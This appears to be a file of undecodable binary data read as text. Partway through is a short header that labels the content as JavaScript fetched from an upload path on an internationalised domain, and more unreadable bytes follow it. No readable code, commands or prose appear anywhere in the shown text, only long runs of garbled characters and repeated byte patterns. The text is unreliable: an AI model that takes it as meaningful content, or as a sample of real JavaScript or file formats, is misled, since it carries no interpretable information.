v�'x�����x�'x�x�'x�'��%���������������������������������������������������������������f�\�_�������������������������������'�`��x�'��������w��������������끩`������'������`����������������������������������������TJn�������'�������������͐�����������������������������������^�����������������I������'x�'x�'x�'x�'x�'x�'x�'wx�'x�'x�'�����A��r�'������#���������������'x�'x�'x���������x�'x�'x�'�����������������y�����������B�������y�'x�'x�/�������������x�'x�'x�'x�'x�'x�'x�'x�'�`���Z|�����B����������������������������� ����w���z���x�3˩�b�����8�R�*z�2������������������������������{�����>9����������������n�������ط����ط���������������������������������������������:'�ߚ���������������������������w� ����x�h�(o����x�����'��������/	��������������������'������������%���������������������������������� �֧�������L�*�ҷ�r������;����'������������x�y�����������������������������������w����������%������������������������������������w�������#~�������. ��������������H� ��Η�������y�x��������������H�����x���؝x�'x�'x�'x�����x�'x�'x�'x�'x�'x�'x�'x�'x�'x���}�wf�����x�'x�'x�'x�'x�'wx�'x�'x�'�`���o������������x�'x�'x�'x�'x�'x�'x�'��������������������H�'���������;������C��.��������������������������������������'��������������������K�������������������������w낂x�z�����x�'x�'x�'x�'x�'x�'x�'x�'8�QL�m������������������������������o������������������������������
��������������ȗ������8�����`���������������������� cX��S�������L�*�ҷ�r������ڇy��w����X�����ط*�����
���������������������y���������'������������������������ȗUVem�9������8�������o�J����X������N�����X�'������������������������������r[���������x�'x�'x�'x�'x�
��������w�9�������������������������������X1����������x����'����'�x�����������������������������V�`���������;y�����x�m�U�9������������������������������n� ����X���������������������(��������w��x�}����X�'������(��	�������'������x���'���������j<�9����������������������������By��������������������������������������������h�������x����������������x�������x�( <���������8����w�������X������*����ط��`��(������������������a����������(�������(��x������������BYe�1c���������L�*�ҷ�r�����x����x�������������������y���������������������������������x�?�������x���w��������x���L����Kx����������������������������������������������x�'x�'x���x�'x�'x�����I����������x�'x�'x�
������H�
����8���x�x�'������������������������8� �z���'������������������������w���������N�������X���������������������(�������������`�����`�����4���������������`����������(�x؇۩�'���������������������������������N�'������/������������������������������8�;wy�����'������������H�T��
������8�B�w��}�*�ҷ��*}�*�ҷ���y���x�/Y�����ط��*}{�
����I��������������hџ��x�'H�n�>�'x���ه��C'.����8���	���b�����:�8�@���nygX�X��i���=����L���j��yTex؇�R�}�X�XA��ϥ�x�Ui���cթy䝻+�+�+X�X�X�xX�X៉'�U٩c5V�J�wvg�+�R�}+]Ї���هX�X����X�X�U٩��j�ه�ه�ه���هXчX���}+X�X�X!�X�X�U�j�ک~����q���������؈�Έ��w��5�`h$|F��@�)#�&VM�j� ����e�> ���:�O�m�nY�A��F��z)���gmL��,,��U��D+&�,�aY��. z�;ע�U��/_MꊝR$���>ޥ�>�QN��C�S0�Q?�V����08iJ���#�-���İ٭KN��rr��K8�-⾺mA@̆����A*��ttr��9^C/Z�e^L����\Q�kF��J�4Y�(�K�r�p�R\�����lb_?%�w%�4ge�����1�k���4�Q\�o���pu?�b9����me���[)���8�R�f)k��T����`h����=��0@n����B������õ.Z��� ���� ƻC� �� ��Ε���)Y��ċ������7,�E`ۗ�A��Z�6|ت���߹���� n���<i��a�aĭ���ոL��oѡ���@�G�ɮع���z�.�6�!g��	�k��ڧ�}�`��>����w�"�Qd���m-GL,P,H�1�74��"�pV8�nB �Fb"��yl<.��>qѐ(	�0c?CMJ�p�8�S�9X�ۭ*��d����S\	CgH�|��:bb�H��g��vL�g����]e:�3���9��� �h�o�14/:�u�c�$U=Do%�F*�������;��~���D�;���%�p���ؗ�.���}7ھ��#�k����a.]K)-{����1e�,�g��@O��?�����ݣw�%]�;o%��/�pإ>�+�\k���EM�?341:9�*�NP�r	����=��[΂E�+�#p`��%���O(��F�5ϓ<nN"$._��~2���oT���봾�P���]�"o�}T�m[�o1�tY��>��X�$�{�N��ͩM���T�?LGm6;�s�WJ߬�-�P��P&i����K_
�_��Ig��A�|�Z��i�|�JTم�9������L��ޙ«�̐?8���^B��5�Fl�9y��w� #�V���L�w|��K�i3����8�Y��CI���OJ��к��~?4�F8�`z�������*Q��u�������+&���,��B)��3$� ̄|6ny*��J�ڈ᩹n�
K�I�~;�G������	E�����1Onm/̵F�hy��Z�aQ��������q�@z�h�����T B���1��2^>�B�����:�H#��������ѳ�:�z���E��;;T�o�İ���)F�qw��v��i2�²���>�A�2��F�U�z|��F�:����,R��z���خ��WÄFhʜ�����=�L�*�5`�M���eZ��� ĿK�!/�u ��R�!��/���������m��/��[��"�Eb���]��"�����F��}"��#�	./'��$l��ԍb^.��%�c�ya�5B�&�%#�]�P4�&�����%7�!��e���]�z���B|\2^��ZtJ��ばt������QOr����BJ0jwr�<��U�ӌ�L�}��f��I�B��0L-���SG�j�' L����i.���������1����O��t��j���w�Ti&�5a�%���eR6'�'�?dZ��]�&^�[ֈ��H'
gs�u�PH[{.�R`��pJ�^g��hwҰK�ޥ��\V��05˵���Y@���L�^8����M��q��4�M��0A�g��;�����&�	�\���@��&;����ױz�I��?�R�x�J�TϔjD��A��w����	�t&�Ip�{?#o\B�N��}�`�?_D�|����JDk�;�ݴ�b�K���)����7�0���:oߤ�3��|����/ NV<:(?ZV��-F��y�Vdm���Zp˝��Da�wrJ�{��U�GѮ�	=$�ojdj1P_�&g��dR55>{��ܐMTι7D�}��j�<��5nHLr�$���֠-3jf��u[6�Ej���Z�c.�[c~~6�dRTq�۪��i�kRI�z*�9W��1�w��BE���PGp������7������j\sm1%�i2R����M!D|�]A����ܤ�VM~�b��� �l4Q�vqJKF�ʗU-��N��z��E�k�=T�U�W���J�*kLqPAu>P-;���UL6���Aұ]To�wm1��o'אZ�WrH������M:�x
7�nW�V\�N���9��+�ƻ��y}��tP��?%W/�]���T�XO����Tm�2 ���C�5�CcՇ�G�U��pM�2w�-�jz�&^<-2 d�Z�i��w87�r:7{�����[�0A#�����$��u~ᒮ���&X᠞� ^�(��!M��i�h��N�n_�i�d�煰�l��.~q�	���-�YK�v�תN�)M	� ��p�~픯�����P���5_컹�����@�*�J		>n�bo����C���(����~׫����0�7/�B��|�`	�~�x�On��O^M�� �p��/���)N�U]	<|Dw�%����s^��$���0��N���M �lΰ`�0����0�`�T����y����ά� ��6��P���K�	z���L�1ޛ���R���I�� ���G���`�`9���_�fo��i��S�;0�D_����6@�a-�{��˾�^����A�����>��n�8��cPL($@����/�`�<ܨ���or��' ��2��W�*n�wO�\�N�����ʡ����N���֏�$����y��Mp/�	B��# �//���+^�0��Y����'��OFpO����A��Q#{�p�)������
��q��`
���1�O���M�� �.]
!��a����G�"A �&�ҙQ;��'12�^	/AHq��j�LQN��1��DAC1a �^ѯMqO�TqFQh�I��J�-�KAQ1iQfqZ��{ѯ����q���������؈�Έ��w��5�`��5􀛢/�4����0��9ׄe��Yi'�Q��a�,A���K�:-C�r�h�n���E\'(#�������Y��uФ�B���]�[n���cM]�ʶ�K�Co�J��[�@�%�76"�?������a�)U7onk��������^.u��D��AQ�v�y�4~fM�'|LE�[�$Dc_�cV�$;Ѻ@��+��Q{�E3o�F��}����%�0h�bj-rr�aEO��f�E��w~5�J�F݅7;��aZs��D6�����3�UR�Ff����X�O����߼�i/��Q`[�B!��`<lh��=L��wy���aPp�XÂ"Ó":���@���J i�G�MP�P�oP;�����(�غ,k����������j���6�W�U/��y �p�_��z`nq�-�$�o�قk�ʍF������]������ʪ�!���n-����"�tE�^]��"�G)����w"
�<�ƓF.���y����o��f &��� M.K�#�Q�W�.�$�����������$.��Ra#�^1�%"�  �c�߀�{!�Bbo8��l����>V���c�HE8���b���^'�����%�ù�e�)��Ig/���<���[�:�� ��cjA��gHT��#؆�k�=Q~���;ӣ�`0$h	��A����aFR���y���)���@��e��Y��TD5d�C)-u�ܟ�w�rĐp>aP_oz$f�����?.�0~!�a>UT��xF�[��V��sA)���oqYT�j�G�{I皶=l��3T2`��C��Za�i�<A�qUm9��r��ф��m�'�j\�9i���2�j�/lzl�v�lC��Q#�h����?y�;\*��f='uU1���5� ;�h��RE�ғ���z��´{|x�4FO��D@K���b��*x�:������7�{M$�WӨ=2�7JI'����"��ldX�뚜wT��F����_�3�%˻����Z�+�Q[@��N�'lX���^誦|=x �ܨH@H��Y���\�~�Ɲ�ɩ�q>ɟ�y��Y��dy�Y��Z*Y�@@ܵ��)snڭѹؼ-�?(���lV[ώ��ID�(p-2���+��1��m����x���<i��L�ၧ���S�	�@���m�;쫻j��24��z�����Lm�'ф��� ��]���Q\�J�2[��4�{Qw���-���x�G�9{�����G��|)OL�˯�Y�{2`��Y�U�5�Yfx�] ��rY2|�*�!���Z�\*�I��bX�2
+��ȫa�)���*���2Yg�j!��L�	����}!�1�=3 �{"Ѝ��O����F��E�T2�!����]!����2�&�M܇I_�}'}�m^_���#�}c�� �x���O�%�PB�^%�����]��^;�#,rQ�Ƚ9 ��c�R���8�e�� Zw�}���M��S�}�����R]:~�`%�h�R̐1��e�(sT��<e$�?C�l6�P}����SN��>�g�h�Vf2?3;����"/66g��R��<h�3'H�\���K�3���hAQ7������(݇�}�]���8��߉/k8v5��A�ӌ�J"��yׅӅ7_& +�b �|R�7"�D ��;Fŧ�Msjg��-�g	ɓ]Ϡ�N�s����6�"' L�����f06ڝ&_�U�3wD���/���?���ńk�_]B�9�fc_��>�(!��OKќn�mB/ ��?E�����DUvf�A��|�c@�W�C�������?�G���)��>}qO���!-�ma*�A�8:����YU���w���g~0	.�)�����A�N�(��be�
QF޹�%4RlZ�� ������?F�6>��e�G^�#C;<U�g�s2'8�&��T^��B}�|�;�e㫴DL0 %�lz>�K��''��V�3pK�F���6�w& �w�0�˃�7q����f�7�]Q��H��hz��i�֥�#xƾt`gȰE��{�n60��6a���I�����V���"�6$��,�i~ަM��i[�S5���Q~D�h�wd�JS�!+5Xɳ�6u��/�e���#Ӄc�dt������paf�N��mU��jQ4-Uf�G�� U���T��tn�d>�gR�+3�?s��'zX�R|�.3��fPO�QږydW�d̤�I��AE|of5%�	G���-�7a2�6wV�u�O�zC�'FOg�&;'-�7g9�3U�P}R6�icg�'�]:����O�r��.�\�'���~_���T^��~�B��w���.�ž�p���~�������}��}鋠������ �퉾E����K��.�.�C)�B
�n����o��	V=��~� O٠Z-�S8�Z=�Gm���
؛�p�����/	��~^���.�`��o����pn���~�y����p�_�+���w 3]
~�n
����(�k-� 
|��� �����bo�?�ޟ�3�����{_�$p���J� �O��������4o�������������$0�%���g���N��H�ۿ�^P�|�`���	5��ÿT.j��z�
l��j���o�4_�??�F_�V�R�A�#>}���E��p*`��O�0��P�N���>Uo���^��P��p�[��N[u��5��1������������N�Ѷ�n�'x��� ���{��1��M/�m�����ߢ�������^�� ��3��U����	ߡ1�Q���� ��������	��
���=��Q���V��	��
/��/q� ��&1��8�'�0a+� ��$�%�L���Io63ACQ�I��#�\�O�DqFAUQ�����q���������؈�Έ��w��5�`h$|F��@�)#�&VM�j� ����e�> ���:�O�m�nY�A��F��z)���gmL��,,��U��D+&�,�aY��. z�;ע�U��/_MꊝR$���>ޥ�>�QN��C�S0�Q?�V����08iJ���#�-���İ٭KN��rr��K8�-⾺mA@̆����A*��ttr��9^C/Z�e^L����\Q�kF��J�4Y�(�K�r�p�R\�����lb_?%�w%�4ge�����1�k���4�Q\�o���pu?�b9����me���[)���8�R�f)k��T����`h����=��0@n����B������õ.Z��� ���� ƻC� �� ��Ε���)Y��ċ������7,�E`ۗ�A��Z�6|ت���߹���� n���<i��a�aĭ���ոL��oѡ���@�G�ɮع���z�.�6�!g��	�k��ڧ�}�`��>����w�"�Qd���m-GL,P,H�1�74��"�pV8�nB �Fb"��yl<.��>qѐ(	�0c?CMJ�p�8�S�9X�ۭ*��d����S\	CgH�|��:bb�H��g��vL�g����]e:�3���9��� �h�o�14/:�u�c�$U=Do%�F*�������;��~���D�;���%�p���ؗ�.���}7ھ��#�k����a.]K)-{����1e�,�g��@O��?�����ݣw�%]�;o%��/�pإ>�+�\k���EM�?341:9�*�NP�r	����=��[΂E�+�#p`��%���O(��F�5ϓ<nN"$._��~2���oT���봾�P���]�"o�}T�m[�o1�tY��>��X�$�{�N��ͩM���T�?LGm6;�s�WJ߬�-�P��P&i����K_
�_��Ig��A�|�Z��i�|�JTم�9������L��ޙ«�̐?8���^B��5�Fl�9y��w� #�V���L�w|��K�i3����8�Y��CI���OJ��к��~?4�F8�`z�������*Q��u�������+&���,��B)��3$� ̄|6ny*��J�ڈ᩹n�
K�I�~;�G������	E�����1Onm/̵F�hy��Z�aQ��������q�@z�h�����T B���1��2^>�B�����:�H#��������ѳ�:�z���E��;;T�o�İ���)F�qw��v��i2�²���>�A�2��F�U�z|��F�:����,R��z���خ��WÄFhʜ�����=�L�*�5`�M���eZ��� ĿK�!/�u ��R�!��/���������m��/��[��"�Eb���]��"�����F��}"��#�	./'��$l��ԍb^.��%�c�ya�5B�&�%#�]�P4�&�����%7�!��e���]�z���B|\2^��ZtJ��ばt������QOr����BJ0jwr�<��U�ӌ�L�}��f��I�B��0L-���SG�j�' L����i.���������1����O��t��j���w�Ti&�5a�%���eR6'�'�?dZ��]�&^�[ֈ��H'
gs�u�PH[{.�R`��pJ�^g��hwҰK�ޥ��\V��05˵���Y@���L�^8����M��q��4�M��0A�g��;�����&�	�\���@��&;����ױz�I��?�R�x�J�TϔjD��A��w����	�t&�Ip�{?#o\B�N��}�`�?_D�|����JDk�;�ݴ�b�K���)����7�0���:oߤ�3��|����/ NV<:(?ZV��-F��y�Vdm���Zp˝��Da�wrJ�{��U�GѮ�	=$�ojdj1P_�&g��dR55>{��ܐMTι7D�}��j�<��5nHLr�$���֠-3jf��u[6�Ej���Z�c.�[c~~6�dRTq�۪��i�kRI�z*�9W��1�w��BE���PGp������7������j\sm1%�i2R����M!D|�]A����ܤ�VM~�b��� �l4Q�vqJKF�ʗU-��N��z��E�k�=T�U�W���J�*kLqPAu>P-;���UL6���Aұ]To�wm1��o'אZ�WrH������M:�x
7�nW�V\�N���9��+�ƻ��y}��tP��?%W/�]���T�XO����Tm�2 ���C�5�CcՇ�G�U��pM�2w�-�jz�&^<-2 d�Z�i��w87�r:7{�����[�0A#�����$��u~ᒮ���&X᠞� ^�(��!M��i�h��N�n_�i�d�煰�l��.~q�	���-�YK�v�תN�)M	� ��p�~픯�����P���5_컹�����@�*�J		>n�bo����C���(����~׫����0�7/�B��|�`	�~�x�On��O^M�� �p��/���)N�U]	<|Dw�%����s^��$���0��N���M �lΰ`�0����0�`�T����y����ά� ��6��P���K�	z���L�1ޛ���R���I�� ���G���`�`9���_�fo��i��S�;0�D_����6@�a-�{��˾�^����A�����>��n�8��cPL($@����/�`�<ܨ���or��' ��2��W�*n�wO�\�N�����ʡ����N���֏�$����y��Mp/�	B��# �//���+^�0��Y����'��OFpO����A��Q#{�p�)������
��q��`
���1�O���M�� �.]
!��a����G�"A �&�ҙQ;��'12�^	/AHq��j�LQN��1��DAC1a �^ѯMqO�TqFQh�I��J�-�KAQ1iQfqZ��{ѯ����q���������؈�Έ��w��5�`��5􀛢/�4����0��9ׄe��Yi'�Q��a�,A���K�:-C�r�h�n���E\'(#�������Y��uФ�B���]�[n���cM]�ʶ�K�Co�J��[�@�%�76"�?������a�)U7onk��������^.u��D��AQ�v�y�4~fM�'|LE�[�$Dc_�cV�$;Ѻ@��+��Q{�E3o�F��}����%�0h�bj-rr�aEO��f�E��w~5�J�F݅7;��aZs��D6�����3�UR�Ff����X�O����߼�i/��Q`[�B!��`<lh��=L��wy���aPp�XÂ"Ó":���@���J i�G�MP�P�oP;�����(�غ,k����������j���6�W�U/��y �p�_��z`nq�-�$�o�قk�ʍF������]������ʪ�!���n-����"�tE�^]��"�G)����w"
�<�ƓF.���y����o��f &��� M.K�#�Q�W�.�$�����������$.��Ra#�^1�%"�  �c�߀�{!�Bbo8��l����>V���c�HE8���b���^'�����%�ù�e�)��Ig/���<���[�:�� ��cjA��gHT��#؆�k�=Q~���;ӣ�`0$h	��A����aFR���y���)���@��e��Y��TD5d�C)-u�ܟ�w�rĐp>aP_oz$f�����?.�0~!�a>UT��xF�[��V��sA)���oqYT�j�G�{I皶=l��3T2`��C��Za�i�<A�qUm9��r��ф��m�'�j\�9i���2�j�/lzl�v�lC��Q#�h����?y�;\*��f='uU1���5� ;�h��RE�ғ���z��´{|x�4FO��D@K���b��*x�:������7�{M$�WӨ=2�7JI'����"��ldX�뚜wT��F����_�3�%˻����Z�+�Q[@��N�'lX���^誦|=x �ܨH@H��Y���\�~�Ɲ�ɩ�q>ɟ�y��Y��dy�Y��Z*Y�@@ܵ��)snڭѹؼ-�?(���lV[ώ��ID�(p-2���+��1��m����x���<i��L�ၧ���S�	�@���m�;쫻j��24��z�����Lm�'ф��� ��]���Q\�J�2[��4�{Qw���-���x�G�9{�����G��|)OL�˯�Y�{2`��Y�U�5�Yfx�] ��rY2|�*�!���Z�\*�I��bX�2
+��ȫa�)���*���2Yg�j!��L�	����}!�1�=3 �{"Ѝ��O����F��E�T2�!����]!����2�&�M܇I_�}'}�m^_���#�}c�� �x���O�%�PB�^%�����]��^;�#,rQ�Ƚ9 ��c�R���8�e�� Zw�}���M��S�}�����R]:~�`%�h�R̐1��e�(sT��<e$�?C�l6�P}����SN��>�g�h�Vf2?3;����"/66g��R��<h�3'H�\���K�3���hAQ7������(݇�}�]���8��߉/k8v5��A�ӌ�J"��yׅӅ7_& +�b �|R�7"�D ��;Fŧ�Msjg��-�g	ɓ]Ϡ�N�s����6�"' L�����f06ڝ&_�U�3wD���/���?���ńk�_]B�9�fc_��>�(!��OKќn�mB/ ��?E�����DUvf�A��|�c@�W�C�������?�G���)��>}qO���!-�ma*�A�8:����YU���w���g~0	.�)�����A�N�(��be�
QF޹�%4RlZ�� ������?F�6>��e�G^�#C;<U�g�s2'8�&��T^��B}�|�;�e㫴DL0 %�lz>�K��''��V�3pK�F���6�w& �w�0�˃�7q����f�7�]Q��H��hz��i�֥�#xƾt`gȰE��{�n60��6a���I�����V���"�6$��,�i~ަM��i[�S5���Q~D�h�wd�JS�!+5Xɳ�6u��/�e���#Ӄc�dt������paf�N��mU��jQ4-Uf�G�� U���T��tn�d>�gR�+3�?s��'zX�R|�.3��fPO�QږydW�d̤�I��AE|of5%�	G���-�7a2�6wV�u�O�zC�'FOg�&;'-�7g9�3U�P}R6�icg�'�]:����O�r��.�\�'���~_���T^��~�B��w���.�ž�p���~�������}��}鋠������ �퉾E����K��.�.�C)�B
�n����o��	V=��~� O٠Z-�S8�Z=�Gm���
؛�p�����/	��~^���.�`��o����pn���~�y����p�_�+���w 3]
~�n
����(�k-� 
|��� �����bo�?�ޟ�3�����{_�$p���J� �O��������4o�������������$0�%���g���N��H�ۿ�^P�|�`���	5��ÿT.j��z�
l��j���o�4_�??�F_�V�R�A�#>}���E��p*`��O�0��P�N���>Uo���^��P��p�[��N[u��5��1������������N�Ѷ�n�'x��� ���{��1��M/�m�����ߢ�������^�� ��3��U����	ߡ1�Q���� ��������	��
���=��Q���V��	��
/��/q� ��&1��8�'�0a+� ��$�%�L���Io63ACQ�I��#�\�O�DqFAUQ�����q���������؈�Έ��w��5�`h$|F��@�)#�&VM�j� ����e�> ���:�O�m�nY�A��F��z)���gmL��,,��U��D+&�,�aY��. z�;ע�U��/_MꊝR$���>ޥ�>�QN��C�S0�Q?�V����08iJ���#�-���İ٭KN��rr��K8�-⾺mA@̆����A*��ttr��9^C/Z�e^L����\Q�kF��J�4Y�(�K�r�p�R\�����lb_?%�w%�4ge�����1�k���4�Q\�o���pu?�b9����me���[)���8�R�f)k��T����`h����=��0@n����B������õ.Z��� ���� ƻC� �� ��Ε���)Y��ċ������7,�E`ۗ�A��Z�6|ت���߹���� n���<i��a�aĭ���ոL��oѡ���@�G�ɮع���z�.�6�!g��	�k��ڧ�}�`��>����w�"�Qd���m-GL,P,H�1�74��"�pV8�nB �Fb"��yl<.��>qѐ(	�0c?CMJ�p�8�S�9X�ۭ*��d����S\	CgH�|��:bb�H��g��vL�g����]e:�3���9��� �h�o�14/:�u�c�$U=Do%�F*�������;��~���D�;���%�p���ؗ�.���}7ھ��#�k����a.]K)-{����1e�,�g��@O��?�����ݣw�%]�;o%��/�pإ>�+�\k���EM�?341:9�*�NP�r	����=��[΂E�+�#p`��%���O(��F�5ϓ<nN"$._��~2���oT���봾�P���]�"o�}T�m[�o1�tY��>��X�$�{�N��ͩM���T�?LGm6;�s�WJ߬�-�P��P&i����K_
�_��Ig��A�|�Z��i�|�JTم�9������L��ޙ«�̐?8���^B��5�Fl�9y��w� #�V���L�w|��K�i3����8�Y��CI���OJ��к��~?4�F8�`z�������*Q��u�������+&���,��B)��3$� ̄|6ny*��J�ڈ᩹n�
K�I�~;�G������	E�����1Onm/̵F�hy��Z�aQ��������q�@z�h�����T B���1��2^>�B�����:�H#��������ѳ�:�z���E��;;T�o�İ���)F�qw��v��i2�²���>�A�2��F�U�z|��F�:����,R��z���خ��WÄFhʜ�����=�L�*�5`�M���eZ��� ĿK�!/�u ��R�!��/���������m��/��[��"�Eb���]��"�����F��}"��#�	./'��$l��ԍb^.��%�c�ya�5B�&�%#�]�P4�&�����%7�!��e���]�z���B|\2^��ZtJ��ばt������QOr����BJ0jwr�<��U�ӌ�L�}��f��I�B��0L-���SG�j�' L����i.���������1����O��t��j���w�Ti&�5a�%���eR6'�'�?dZ��]�&^�[ֈ��H'
gs�u�PH[{.�R`��pJ�^g��hwҰK�ޥ��\V��05˵���Y@���L�^8����M��q��4�M��0A�g��;�����&�	�\���@��&;����ױz�I��?�R�x�J�TϔjD��A��w����	�t&�Ip�{?#o\B�N��}�`�?_D�|����JDk�;�ݴ�b�K���)����7�0���:oߤ�3��|����/ NV<:(?ZV��-F��y�Vdm���Zp˝��Da�wrJ�{��U�GѮ�	=$�ojdj1P_�&g��dR55>{��ܐMTι7D�}��j�<��5nHLr�$���֠-3jf��u[6�Ej���Z�c.�[c~~6�dRTq�۪��i�kRI�z*�9W��1�w��BE���PGp������7������j\sm1%�i2R����M!D|�]A����ܤ�VM~�b��� �l4Q�vqJKF�ʗU-��N��z��E�k�=T�U�W���J�*kLqPAu>P-;���UL6���Aұ]To�wm1��o'אZ�WrH������M:�x
7�nW�V\�N���9��+�ƻ��y}��tP��?%W/�]���T�XO����Tm�2 ���C�5�CcՇ�G�U��pM�2w�-�jz�&^<-2 d�Z�i��w87�r:7{�����[�0A#�����$��u~ᒮ���&X᠞� ^�(��!M��i�h��N�n_�i�d�煰�l��.~q�	���-�YK�v�תN�)M	� ��p�~픯�����P���5_컹�����@�*�J		>n�bo����C���(����~׫����0�7/�B��|�`	�~�x�On��O^M�� �p��/���)N�U]	<|Dw�%����s^��$���0��N���M �lΰ`�0����0�`�T����y����ά� ��6��P���K�	z���L�1ޛ���R���I�� ���G���`�`9���_�fo��i��S�;0�D_����6@�a-�{��˾�^����A�����>��n�8��cPL($@����/�`�<ܨ���or��' ��2��W�*n�wO�\�N�����ʡ����N���֏�$����y��Mp/�	B��# �//���+^�0��Y����'��OFpO����A��Q#{�p�)������
��q��`
���1�O���M�� �.]
!��a����G�"A �&�ҙQ;��'12�^	/AHq��j�LQN��1��DAC1a �^ѯMqO�TqFQh�I��J�-�KAQ1iQfqZ��{ѯ����

--- FILE ---
content_type: application/javascript
request_url: https://5lu4i.xn--mnq708bqzclww.com/upload/20251212/91ceff024ffa6bca296c3b5665f0415b_file.js
body_size: 114587
content:
��ΰ����w��%v^=!���]^v��΋w��B�qPBkv���9*wulR22
�bO?S*t8EN�}B1v}|u���{vS]=&&_-���[v�˻_L4���#��v��dT^TBKm:/�c]DE3<u��>��vctu{eE*u9C<#��������annt� w��\5=NEbvwD	�wʢ�8sL�@&,vPl]#Ϲ�H(]-���?7tm$���+ucl[�M
߲���bbuugcwܸwALT&mEJ���;,t1p���w���{4�Du~t}gf;�+��w&+T"h2#U__G*m>+3��Y������:��V:	wN4�ⲡ<����wAs^"vs~lWrFLL&H$iuQsF�d6#}4 ���0i.���ʱ�vJ]xjTM*���w����ư"VHYw15~{zE#d2.޻�}c`Q�+<
Z�����
�k79.
}L8a|u|oj^�;N*t���t˫�P���	
L.n2/cK9lUi!�Bw��wkd>�qZIuoi]')v+Iu+T��H36~vS.E.5�m4 ��8
�M")E���hYC}sw���b>���bDsw����a-E�÷]GGDCEƢ�uFU� ~\dBlx>F�칖7��97x$h� ]thZ�4F"{jx]7n& �%��6![.!��K򣟒V>-K;89\T����5_?��5�gGHwsssss��wwswwwrswwssww��)�Jg#(Q��)��ǻ�=��O"d=::swww����w��������ͺ��������w���ب������ش�������������浪g37���쵪߽Ÿ������������������쪷������������������������������駪������㵪��������ب���������븸����������뼤�������������������������������������Ψ������������������������粒��������������������������������������������������������������ŵ�����������������������������姪���������������������������������������������������������������������������������������������������Ų�����������������̵����������鼿������������쥿칱��鸺��모����Ų���������̵�������첼ɺ�ʹ����̽���ΰ�ΰ˺ν��ͻ˽��������Ų���������̵�������첼ɺ�ʹ�ν�̽���ΰ�ΰ˺ν��ͻ˽������������������䵪��������������������������������������Ų�������������������������̵�������첰龺�����륿�������������꿾����������������̵������������������������������꺱�����������������������������������涨�������ζ����������鶨������������쵪�����wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#"! /.-,+*)( 
	���������������������������������������������������������������ȷ�����������������������������������������������������������������q����w�������숈�w�퀜P�����J �Ͻ��ٜ�̶�t�����q!i/�(������m
�	���L���7�j�����"`�"Cϫ��Ԭ��K���.\������r}kZ�7�;hE��L��[��M~K?��^t���>S�ؘǗ�d�z�/K���NO���A���k�����Ӻ��U���*��������u+=�c��B��Zl��<�Z8-�lB���!�A��0�O��(����9!P[����9����w��{p�˷��,|ᅘ�������p��x� ��U�̘�M���ڋ�$�N��$:��#���̟@��z���/����������0�N�.(�J��Њ��!-~�F����(�� �J���:kG���ͭ=i��Ӎ�����9���P8̓�J)��tz_�Nxڊ���zИP�n��_яV�(�xC��$KB�줹I��d�� ��H 4�������L��v������(�1	�c�[E���Æ�P:����w.���$AŁ���P�P�ـ��H�A�JC��P�Ç3�茁�v9���xN�������������D�O �ǎ���O��
���p[���:͓�i�">�K�4��4�h�S8���d���u�8�%� e�L��H��X4	��������ʎ��Cm H�������e��h�@Xi��}j3�j��C��<� ���ϋ���=��Ȉ���$�L6���ꊬK�� �y*���司�Y%����J��HEzU��J���w�ɸڎ��	�~y	�l�'�� ����I�jtz�[7�Zȿ���=J�K1��_���x������D遑������/�
���	�@�O��,޸���p�*pZË���l�|���F������&x�`�o �㟯�QJ8_���˳v\'����7���kȇ5@ӝ"������V����J�&�o����5���خ�=�Ȁ��}j�j�Y�m�Sh�K��	��כH��rQX��H���˛�ȅ⨨�wH���T	�:hMx����yƴ�4�hg=I�>��YL)���oʥЈ���
��	�D�Դ��S�����pK��@+��(�8��l
�䩱��Z�͝��Ä��I��X��,����ˆ��ɓ�Ʌ^[(����.k����ˠ��<(�L����������(�H�.��D�:� ��"X���x�*�Û�Z�̉����I|5����ϛ��x��n(��@��`m��H��K��LX��;k��HwG��h��X	�sa���f�����i������Jh�\L����`
�L鋺���pʇβ	����p�̋0܃�(I��NXT8������r��{<�xX��H�c�
�h�)���NȔj�&	서���$+�z#��D�:������m5�)Ќ������H�_���p+L�.�t��T�Ŋ�������h��`�H��z�/��k�O���	�C�Ұj8�	e�%y$]���n胏�ˁ�0�A���g��w`h>0M����+i&�H�i�K�ʜj�U������|�X��c�1�N����\J�� ��Q��	�8o'� ��Ɏ���b�cC5�ĵ���	ӊ���4X���ȁ��;������	�,����莐ǳ4 ��7��͋!����,��Y��X��{�D5�ʁ�����	�d)���8�r��ЉȾ��
���$�23j��(��C%�
�(��<ߑʆ�#!��(��WȄ~�(�eoqb_���w � ͑�닔)�F;�d��Xi�e�K�8�\\#��
ԩ��oH�� ���I��H5�T��N�pr�����u)�L0��
�����n���H��j��DL^��K�~H�ܥ	�3�
���(RH��	�V���j�W{�e�M�6�[6�cI����3
��lM	 ����j�g6T��Ɂ��5v����@�Ŕ�`�9�9����ʐ�������gH�9��L<S�����e��4�g^X���U�w n�VeI�F��ɴ���>��,���YL5��(iұ���H�D��D�ΆLYm�4��R)���_�+�E��{�ľ��p(�ƺ���h�~pm�(H򉇎$+��^�;�Dl���h�M̡R8��r�D(���y //ǹ���2ee�2P��Xȁ��ȹ�%ı	Y�g�������ؼeJkIH�����$�ν@8x,�6�xƇ�*�L��<�b�cӷ��#���8in���K���o��۬�X�����g���HwbJ���˅a�ϐ&:��K��+rRï�p�3M��s�	��I��茒��B����i��I�?���	(�$�X���w�>���H�¸����iX��0�j�Љ�ߋ����|?�5��/�v���m�]̌�������[�����8�c8�;[����8�ʪ��x��8��L�S�����]��ͯ���x�-���_ֳh�{=���h�������iȈ�P������8��8���8�
j솨�vx���1H�Lw(�8�މ����莓��~��l��݋�ݏ�����ˇ8����Ɂ�x��0����y^<��kx��������8�jx��h�����(�2ˈ�Ȅ�8�E:�̋�]:�3���Z�AȄ�ӳ��^�?}�c8����ݎȎ���P�0�8�D(��Ȃ����H�����T(�׈�#؎�_����m{��7����R��n�/��_L������O{��k؁�8��ȉUh������v�,M�v��{�Lh�м1w��.��̲�܍8��h��;�����x�ơ�m ��h�ט��8�a3�����x�P(��H͆x��ȆY�����̈́�(��>�h��|�A8��h�J��*N�v��v��
!��������!�֨��H��i��Y��^(�3x�l�[���	��ʤ�jȩ�<��p��h�z[�戏���x���\�7��JO�w��X��<�Ȋ����8��������.�!�k��������=��H�\��h�#w�j��H��[��X�y���������������܈v��a�l�I�o������Xa����h����h�]����H�=��X�����;)�(�n1�1X��X�a��bk�:ط����(���v8��x���1�����*�(�{�)���ˈ�.��hݡ��Ȇ؃=h�FP�>8�ػ�TH��*�18�7H���{���|*
